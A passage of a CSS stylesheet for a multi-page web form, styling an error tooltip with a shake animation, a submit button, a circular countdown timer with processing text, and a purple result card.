  height: 22px;
  background-color: #8C1D21;
  color: #ffffff;
  font-weight: 900;
  font-size: 0.9rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  flex-shrink: 0;
}

.error-tooltip span {
  font-size: 0.9rem;
  color: #222222;
  font-weight: 400;
  white-space: nowrap;
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  20%, 60% { transform: translateX(-6px); }
  40%, 80% { transform: translateX(6px); }
}

/* Submit Button */
.submit-btn {
  width: 100%;
  background-color: #8C1D21;
  color: #ffffff;
  border: none;
  border-radius: 12px;
  padding: 14px;
  font-size: 1.1rem;
  font-weight: 700;
  cursor: pointer;
  margin-top: 10px;
  transition: background-color 0.2s ease, transform 0.1s ease;
}

.submit-btn:hover {
  background-color: #70161a;
}

.submit-btn:active {
  transform: scale(0.99);
}

/* Page 11 Timer */
.timer-wrapper {
  position: relative;
  width: 130px;
  height: 130px;
  margin-top: 15px;
  margin-bottom: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.timer-svg {
  width: 100%;
  height: 100%;
  transform: rotate(-90deg);
}

.timer-bg {
  fill: #FDF0ED;
  stroke: #FFB3BA;
  stroke-width: 10;
}

.timer-progress {
  fill: none;
  stroke: #8C1D21;
  stroke-width: 10;
  stroke-linecap: round;
  stroke-dasharray: 263.89;
  stroke-dashoffset: 0;
  transition: stroke-dashoffset 1s linear;
}

.timer-text {
  position: absolute;
  font-size: 1.35rem;
  font-weight: 700;
  color: #8C1D21;
  user-select: none;
}

.processing-text {
  font-size: 0.95rem;
  color: #555555;
  text-align: center;
  font-weight: 500;
  line-height: 1.4;
}

/* Page 12 Purple Card */
.purple-card-container {
  width: 100%;
  max-width: 480px;
  padding: 4px;
}

.purple-card {
  background-color: #B48CFF;
  border-radius: 16px;
  padding: 50px 24px;
  border-left: 8px solid #241432;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

.card-description {
  color: #241432;
  font-size: 1rem;
  font-weight: 700;
  line-height: 1.4;
}
</file>
